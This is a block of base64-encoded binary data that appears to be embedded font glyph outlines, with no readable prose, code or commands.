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[base64]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[base64]/owYMCYYAREZKDEAAf/k/ksDjAYAAC8AAAEjFT4BMzIeAhURFA4CIyImJzceATMyNj0BIxE0LgIjIgYHESERIzUzNSEVMwJDyCxxRUNwUCwuV3xOITohDBQmFygrARAgLh8qOhT+5Xx8ARvIBKXKNzwuZKBz/TVilmY1BwrmBgZWUiICqzRGKhImIfzmBKW3pKQAAAEAQf/[base64]/u0XJzMcGzElFQACAGYAAAXABDoAFgAjAAABMxEhETMyHgIVFA4CIyERIxEhESEBETMyPgI1NC4CIwGC+QEblGCXaDc3aJdg/lH5/uQBHAIUlCEvHg4OHi8hApgBov6sN2KIUVKIYzcBrv5SBDr9wv7tFyczHBsxJRUAAf/yAAADjAYAAB8AAAEjFT4BMzIeAhURIRE0LgIjIgYHESERIzUzNSEVMwJR1ixxRUNwUCz+5BAgLh8qOhT+5W5uARvWBLHWNzwuZKBz/VcCqzRGKhImIfzmBLG3mJgAAQBm/pkDmAQ6AAsAAAERMxEhESERIREhEQGC+wEb/vT+5v70BDr8sQNP+8b+mQFnBDoAAAEAbP/rBiQFsAAkAAABERQOAiMiJicOASMiLgI1ESERFBYzMjY1ESERFBYzMjY1EQYkQnShXlyXNDWWW16hdUIBKExCRk0BKE9DREsFsPwjeLZ7P0pLS0o/e7Z4A938I4B0dIAD3fwjgHR0gAPdAAABAFn/6wVeBDoAJAAAAREUDgIjIiYnDgEjIi4CNREhERQWMzI2NREhERQWMzI2NREFXjhmjlVRgS0whVFUjWU5AR0xMTw+ARw1OjMzBDr9hnOvdzxBQkJBPHevcwJ6/YZ7b297Anr9hntvb3sCegAAAv/+AAADvgYZABYAIwAAASMRMzIeAhUUDgIjIREjNTMRIREzAxEzMj4CNTQuAiMCX8uUYJdoNzdol2D+UHp6ARzLy5QhLx4ODh4vIQQ6/t46aZFXV5JpOwQ6uAEn/tn9O/68Gi08ISA6LBoAAQBp/+0GCAXFADEAAAEzPgMzMhIXIS4DIyIOAhUhFSEVFB4CMzI+AjchBgAjIi4CPQEjESERIQGPgQFIhr127vcR/tkCFzBNOTpTNRkBVP6sFDJSPzZNMhoDASYL/v7reb6CRYH+2gEmA12W5pxQ/vb5Tmk+GidYjmfsFWaQWyoXOmZO+f8AUJ7pmBX9jwWwAAAAAAEAa//sBQcETgAvAAABMz4DMzIeAhchLgEjIg4CBzMVIx4DMzI2NyEOAyMiLgInIxEhESEBhlIGO2qbZlePZTcB/vYBOkMqNR8NAfX1AQweNiw7QQEBCgE8Z4xRaJxrOgVS/uUBGwJ7b653PzdrnmhbYh47Vzi4O1g7HklXXJNmNj95r3D+PQQ6AAAAAgAdAAAEnwWwAAsADgAAASMRIxEjAyEBIQEhATMDAvkm8iBw/swBqgExAaf+y/6Qx2QBov5eAaL+XgWw+lACdAFyAAACABUAAAPWBDoACwAQAAABIxEjESMDIQEhASEBMy8BBwJxJrYcRP7gAU4BJAFP/uH+85Y2FhUBDP70AQz+9AQ6+8YBydBqagACAH0AAAZsBbAAEwAWAAABMxMhASEDIxEjESMDIRMjESERIQEzAwGj/vMBMQGn/stxJvIgcP7MesH+2gEmAiTHZAJzAz36UAGi/l4Bov5eAaP+XQWw/MQBcgAAAAIAbwAABXgEOgATABgAAAEzEyEBIQMjESMRIwMhEyMRIREhATMvAQcBirrBASQBT/7hRia2HET+4FOA/uUBGwHCljYWFQHJAnH7xgEM/vQBDP70AQ3+8wQ6/Y/QamoAAAIAZgAABb0FsAAhACQAAAEeAxURIRE0LgIrAREhESMiDgIVESERND4CNwEhARMhBBpjnGw4/tsXLkQuL/7aSi5ELhf+2z11qGz+xwRh/dCG/vQDHgY5b6p3/rEBTz9UMhX91wIpFTJUP/6xAU98r281AgKQ/coBPgAAAAACAGcAAAS/BDoAIAAjAAAzNTQ+AjcDIQMeAx0BITU0LgIjESERIyIOAh0BATcjZyxVe0/kA5rlS3VRK/7mECAwIP7lBSEyIRABGlKltmmZZzkJAdn+Jgs6aJdmtrY8UDAV/nkBhxMwUT22Ap/bAAAAAgCDAAAHvwWwACYAKQAAIRE0NjcjESERIREhASEBHgMVESERNC4CKwERIREjIg4CFREBEyECaBMT5f7aASYCg/7JBGH+xmOcbDj+2xcuRC4v/tpKLkQuFwGZhv70AU9FcjD9ygWw/XQCjP1uBjlvqnf+sQFPP1QyFf3XAikVMlQ//rEDegE+AAIAfAAABq0EOgAlACgAACE1NDY3IxEhESERIQMhAx4DHQEhNTQuAiMRIREjIg4CHQEBNyMCVRER4P7lARsCB+IDmuVLdVEr/uYQIDAg/uUFITIhEAEaUqW2Qmst/nAEOv4sAdT+Jgs6aJdmtrY8UDAV/nkBhxMwUT22Ap/bAAAAAgAB/[base64]/+wEewXEABUAIgAvAAABFA4CIyIuAj0BND4CMzIeAhUFIRUUHgIzMj4CNSUhNTQuAiMiDgIVBHtMicF1dcKLTUyKwnV1wYtM/tn+Mx47Vzk4VTod/jMBzR46Vjg5VjoeAlWZ6JpOTpromfKd76BRUaDvnccrY41aKipajWPjEWiTXiwsXpNoAAADAET/7AOwBE4AFQAcACMAABM0PgIzMh4CHQEUDgIjIi4CNQEiBgchLgEDMjY3IR4BRD5yoWRlonI+PXKiZGWicj4BtUFPCAEzCFBBRU0H/s0IUQJAf8SGRUWGxH9HgMOGRESGw4ABanV5eXX9dG55eG8AAAEAGQAABFsFwgASAAABFzcTPgMzFwcjIgYHASEBIQI9Dg2WFzpOZUInAxsiJwb+9f7Q/mYBNwGLSEQC2VSEWy8B/kEx+68FsAAAAAABAB0AAAOXBE4AFAAAARc3Ez4BMzIWFwcuASMiBgcDIQEhAbcLCzYrl3gYLRUWAxwIITEGt/7x/[base64]/4QDsgS0AAMABwAdACsAAAEjETMDIxEzJTQ+AjMyHgIdARQOAiMiLgI1IRQWMzI2PQE0JiMiBhUCTp2dBpyc/f4+cqFkZaJyPj1yomRlonI+ARxSSU1OUktIUQLxAcP60AHS6n/EhkVFhsR/R4DDhkREhsOAl4uLl0eUj4+UAAAAAwBs/[base64]/4Zg3d0gAFc/qSAdHeDAeeDeAHxhiUtJjA2EiVwaSYtJf6LKkcmX2YdPDYtDQADAGf/[base64]/cq51POtueL94bW97n597b214v3huAfqGJS0mMDYSJXBpJi0l/pIqRyZfZh08Ni0NAAAAAgBs/+sGJAceAAcALAAAATUhFyEVIzUFERQOAiMiJicOASMiLgI1ESERFBYzMjY1ESERFBYzMjY1EQHIAwYB/sutAzdCdKFeXJc0NZZbXqF1QgEoTEJGTQEoT0NESwaXh4d/f+f8I3i2ez9KS0tKP3u2eAPd/COAdHSAA938I4B0dIAD3QAAAAIAWf/rBV4FsQAHACwAAAE1IRchFSM1BREUDgIjIiYnDgEjIi4CNREhERQWMzI2NREhERQWMzI2NREBegLIBv7lrALdOGaOVVGBLTCFUVSNZTkBHTExPD4BHDU6MzMFK4aGf3/x/YZzr3c8QUJCQTx3r3MCev2Ge29vewJ6/YZ7b297AnoAAAABAFX+mAQDBcUAIgAAASERLgM1ETQ+AjMyHgIHITYmIyIOAhURFB4COwEC8f7aV4phNEN8r2xwr3g9Af7aBE9iL0MtFRYtRTC+/[base64]/murf6oAAAH9CASi/4YF/QAHAAABFSc3IScXFf2wqAEB1QGpBSB+Ae5sAdwAAAAB/RoFF/+lBhUAFQAAATI+AjMyFh0BIzU0JiMiDgIrATX9LUN0Z2EwXmuALCAhV2p/SRUFnSUtJmlwJRI2MCYtJYYAAAH+EQUa/[base64]/7LHTdNMDFONx1wChgmGxokFwv9Tx02TjExTjcdcAsXJhsaJRcL/[base64]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[base64]/[base64]/[base64]/gYBCGmodT9kYTpPMBUFDhgT/tsUFQkBVVECrR40SSuXEiUeE/YCQOtlYS9OOB/rOm+hZnOfMxRDWm09ZxU/QjwSFRNHTUQQY2x2/fY5dG1gJU8iRExZNtUAAAIAcf6JA/EEOgArADkAABMnMzI2NTQuAisBJzMyHgIVFAYHHgMdARQeAhcVIS4DPQE0JiMBFA4CByc+Az0BM5cB2DpBER8uHfUI/V2WazpHQyo6IxADBw0L/twJCgQBRUQCgB40SSuXEiUeE/YBgMpEORwyJhbpMVqBUFF4KhI1Q1AsSQgmLSkKDgotMSwJR01P/qg5dG1gJU8iRExZNtUAAAAAAQBK/+kGdgWwACkAAAEhERQCDgErATUzMj4CNREhEQYWMz4BNzYmJyEeAQcOAyMGLgInA0r+9jFsr34sIi5CKhMDWAEpJkRIAwIaGgEgFiQCAkh5nVVUhl83BQS4/kjC/t+/Xvc7fsWLArD7zERWAqGMZMtkYspni8+IRAItYZlsAAAAAQBK/+kFlQQ6AC0AAAERFB4CMz4BNzYmJyEeAwcOAyMGLgInESMVFA4CKwE/ATI+AjURA6QNGicYMzgCAhkaARQLFhAKAQJCbY1MV4pjOAV9KFyTbD8EIiQxHw4EOv0+IzoqGAKPfl/AXi5eYGEwgb9+PwIsYZdrAdPdmumcT/0BKlmLYgHMAAEAc//pBoUFsAAjAAABEQYWMz4BNzYmJyEeAwcOAyMGLgInNSERIREhESERBH8BKiRFSQMCGhoBIAsVEQkBAkl6nVZThV83Bf5B/tkBJwG/BbD7zERWAqGMZMtkMWNlZzOLz4hEAi1hmWzW/a4FsP2WAmoAAQBX/+kFhAQ6ACMAAAEhESERIREhESERBh4CMz4BNzYmJyEeAQcOAyMGLgInAnn++f7lARsBBwEbAQ0aJxg0OQICGhkBExYkAQJCbI1NV4piOAUBqf5XBDr+XAGk/T4jOioYAo9+X8BeXMBhgb9+PwIsYZdrAAAAAQBA/+sEMgXFACsAAAUiLgI1ETQ+AjMyFhcHLgEjIg4CFREUHgIzPgE3NiYnIR4BBw4DAmJ6yZBPT5DJemSXOjw2eUo7XUAiIkBdO1FUAwEYEwEeESMCAkx+pxVepeKFAQaF4qVeLSzjISM6ZYZL/vhNh2U6AnFlVa5VVatYdq5zOAAAAQBF/+sDggROACsAACU+ATc0JichHgEHDgMjIi4CPQE0PgIzMhYXBy4BIyIOAh0BFB4CAhosHgIHCAEUCA8BAjdggkxxr3c+PHOobFN4JysmZjstPykTFCxH2QE8NTJqMjJqMlqEVytYlcRsKmzElFgjH+YbHzZXazYqNmxXNgABAC7/6QSuBbAAHQAAASE1IRUhEQYWMz4BNzYmJyEeAQcOAyMGLgInAYP+qwPI/rIBKiVESgICGhkBHxcjAgJJeJ5VVIVfNwQEuPj4/MREVgKhjGTLZGLKZ4vPiEQCLWGZbAAAAQBM/+kEOQQ6ACEAAAEjNSEVIxEUHgIzPgE3NiYnIR4DBw4DIwYuAicBL+MC+fsNGSUXNDkCAhkaARQLFhAKAQJDbY1NVohiOAUDTuzs/iojOioYAmxiRpVFI0dJSSRxp283Aixhl2sAAAAAAQBm/[base64]//8AlwJSBAMDQABGAYbvAEzNQAD//wB5AlIFCQNAAEYBhpoAZmZAAP//AAr+FQMRAAAAJwBB//X++QAGAEH1AAABAGwEFwGUBiMADQAAEzQ+AjcXDgMdASNsGi09IoIPGxUM3QSvMWhjVyFPHkBHUS+YAAAAAQBDA/EBawYAAA0AAAEUDgIHJz4DPQEzAWsbLTwigg8aFQzeBWQxaGNXIE8eP0dRL5wAAAEAT/7PAXkA5wALAAAlFA4CByc+AT0BMwF4Gy09IYMeJedBMWdjVyBPPIpdpgAA//8AJAPxAUwGAABHAWYBjwAAwAFAAAAA//8AdQQXAtcGIwAmAWUJAAAHAWUBQwAA//8AUQPxArgGAAAmAWYOAAAHAWYBTQAAAAIAT/67ArUBBwALABcAACUUDgIHJz4BPQEzBRQOAgcnPgE9ATMBeBgrOiGLHiXnATsaLTwiih4s5kEzbmdcIk8/lWPGxjNuZ1wiTz+VY8YAAQBDAAADgQWwAAsAAAEhESERITUhESERIQOB/uv+5f7yAQ4BGwEVA0f8uQNH8wF2/ooAAAEAaf5gA6gFsAATAAApAREhESE1IREhNSERIREhFSERIQOo/u7+4/7wARD+8AEQAR0BEv7uARL+YAGg6w